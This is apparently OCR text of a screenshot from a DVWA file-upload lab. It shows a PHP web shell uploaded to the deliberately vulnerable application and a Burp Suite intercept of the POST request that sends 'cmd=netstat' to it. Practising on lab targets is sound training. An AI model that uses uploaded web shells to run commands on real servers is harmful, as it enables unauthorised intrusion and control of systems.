 Damn Vulnerable Web Ap
Web Shell
Not secure
192.168.10.10/dvwa/hackable/uploads/test.php
Web Shell
Execute a command
Command
netstat
Execute
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.10:80
Forward Drop Interce... Action Open ... Comment this item
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/test.php HTTP/1.1
2 Host: 192.168.10.10
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer:
http://192.168.10.10/dvwa/hackable/uploads/test.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=
5e2472aab91d955167b7862a3f35ad42
14 Connection: close
15
16 cmd=netstat
Search...
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers